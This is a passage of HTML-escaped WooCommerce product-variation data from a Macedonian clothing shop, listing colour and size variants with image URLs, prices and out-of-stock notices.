100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5341-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5341-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5341-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9286,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9542,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0422\u0435\u043c\u043d\u043e \u0421\u0438\u0432\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5341&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5341-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A5341&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5341-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5341-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5341-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5341-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9286,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9543,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0422\u0435\u043c\u043d\u043e \u0421\u0438\u0432\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;2XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5341&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5341-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A5341&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5341-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5341-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5341-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5341-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9286,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9544,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0411\u043e\u0440\u0434\u043e&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;S&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5327a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5327a.jpg&quot;,&quot;alt&quot;:&quot;998A5327a&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5327a-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5327a.jpg&quot;,&quot;full_src_w&quot;:1667,&quot;full_src_h&quot;:2500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5327a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5327a-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9313,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9545,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0411\u043e\u0440\u0434\u043e&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;M&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5327a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5327a.jpg&quot;,&quot;alt&quot;:&quot;998A5327a&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5327a-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5327a.jpg&quot;,&quot;full_src_w&quot;:1667,&quot;full_src_h&quot;:2500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5327a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5327a-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9313,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9546,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0411\u043e\u0440\u0434\u043e&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5327a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5327a.jpg&quot;,&quot;alt&quot;:&quot;998A5327a&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5327a-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5327a.jpg&quot;,&quot;full_src_w&quot;:1667,&quot;full_src_h&quot;:2500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5327a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5327a-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9313,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9547,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0411\u043e\u0440\u0434\u043e&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5327a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5327a.jpg&quot;,&quot;alt&quot;:&quot;998A5327a&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5327a-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5327a.jpg&quot;,&quot;full_src_w&quot;:1667,&quot;full_src_h&quot;:2500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5327a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5327a-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9313,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9548,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0411\u043e\u0440\u0434\u043e&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;2XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5327a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5327a.jpg&quot;,&quot;alt&quot;:&quot;998A5327a&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5327a-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5327a.jpg&quot;,&quot;full_src_w&quot;:1667,&quot;full_src_h&quot;:2500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5327a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5327a-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9313,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9549,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0426\u0440\u043d\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;S&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5400&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5400-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A5400&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5400-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5400-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5400-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5400-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9299,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9550,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0426\u0440\u043d\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;M&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5400&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5400-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A5400&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5400-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5400-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5400-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5400-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9299,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9551,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0426\u0440\u043d\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5400&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5400-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A5400&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5400-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5400-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5400-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5400-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9299,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9552,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;: